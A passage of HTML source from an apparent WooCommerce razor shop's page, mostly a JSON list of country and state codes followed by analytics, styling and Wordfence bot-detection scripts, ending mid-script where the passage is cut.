Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lambda-razors.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WZMQP62T15" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lambda-razors.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WZMQP62T15");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://lambda-razors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lambda-razors.com/wp-json/wp/v2/product_cat/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lambda-razors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" />
<script type="text/javascript" src='//lambda-razors.com/wp-content/uploads/custom-css-js/22409.js?v=4320'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    jQuery(".postid-16940 .xoo-wl-action-btn").replaceWith('<input type="submit" class="popmake-21104 mailpoet_submit" value="JOIN THE WAITING LIST" data-automation-id="subscribe-submit-button" data-font-family="Fira Sans" style="width:70%;background-color:#202020;border-style:solid;border-radius:0px !important;border-width:0px;padding:10px;margin: 0 auto 0 0;font-size:15px;line-height:1.5;height:auto;color:#ffffff;border-color:transparent;font-weight:bold;">');

});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery('body.product-template-default.single.single-product.postid-16940 nav.woocommerce-breadcrumb a').eq(1).attr('href','/athena/');
jQuery('body.product-template-default.single.single-product.postid-21479 nav.woocommerce-breadcrumb a').eq(1).attr('href','/athena/');
jQuery('body.product-template-default.single.single-product.postid-22380 nav.woocommerce-breadcrumb a').eq(1).attr('href','/athena/');
jQuery('body.product-template-default.single.single-product.postid-21986 nav.woocommerce-breadcrumb a').eq(1).attr('href','/athena/');

jQuery('body.product-template-default.single.single-product.postid-16939 nav.woocommerce-breadcrumb a').eq(1).attr('href','/ares-v2/');
jQuery('body.product-template-default.single.single-product.postid-22402 nav.woocommerce-breadcrumb a').eq(1).attr('href','/ares-v2/');</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
